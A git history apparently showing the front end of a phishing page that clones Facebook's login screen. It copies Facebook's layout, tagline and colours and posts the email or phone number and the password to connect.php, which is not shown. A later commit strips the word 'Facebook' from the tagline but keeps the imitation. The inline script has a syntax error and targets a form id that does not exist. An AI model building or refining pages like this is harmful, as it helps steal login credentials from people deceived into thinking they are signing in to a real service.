
==== index.html @ 120efea0 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login-card">
            <h1></h1>
            <p>Connect with friends and the world around you on Facebook.</p>
            <form action="connect.php" method="post">
                <input type="tel" id="number" placeholder="Email or number" name="number" required>
                <input type="password" id="password" placeholder="Password" name="password" required>
                <button type="submit" name="submit">Log in</button>
                <a href="map.html">Forgotten password?</a>
          
                <button type="button" class="create-account">Create new account</button>
            </form>
        </div>
    </div>
    <script>
    document.getElementById("myForm").addEventListener("submit", function(event){
            event.preventDefault(); // Prevent the default form submission
            window.location.href = "main.html"; // Redirect to the desired page
    )};
    </script>
</body>
</html>

==== commit 9fb92372: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <div class="container">
         <div class="login-card">
             <h1></h1>
-            <p>Connect with friends and the world around you on Facebook.</p>
+            <p>Connect with friends and the world around you on</p>
             <form action="connect.php" method="post">
                 <input type="tel" id="number" placeholder="Email or number" name="number" required>
                 <input type="password" id="password" placeholder="Password" name="password" required>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,78 @@
+/* General Styles */
+body {
+  font-family: Arial, sans-serif;
+  background-color: #f7f2f4;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  height: 100vh;
+  margin: 0;
+}
+
+.container { 
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  height: 100%;
+}
+
+.login-card {
+  background-color: #fff;
+  padding: 40px;
+  height: 520px;;
+  border-radius: 10px;
+  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+  text-align: center;
+  width: 340px;
+}
+
+.login-card h1 {
+  color: #1877f2;
+  font-size: 70px;
+  margin-bottom: 25px;
+}
+
+.login-card p {
+  color: #606770;
+  margin-bottom: 25px;
+}
+
+.login-card form {
+  display: flex;
+  flex-direction: column;
+}
+
+.login-card input {
+  padding: 16px;
+  margin-bottom: 16px;
+font-size: 16px;
+  border: 1px solid #dddfe2;
+  border-radius: 6px;
+}
+
+.login-card button {
+  padding: 14px;
+  background-color: #1877f2;
+  color: #fff;
+  border: none;
+  border-radius: 4px;
+  cursor: pointer;
+  margin-bottom: 12px;
+  font-size: 15px;
+}
+
+.login-card button.create-account {
+  background-color: #42b72a;
+}
+
+.login-card a {
+  color: #1877f2;
+  text-decoration: none;
+  margin-bottom: 10px;
+}
+
+.login-card hr {
+  border: none;
+  border-top: 1px solid #dddfe2;
+  margin: 20px 0;
+}
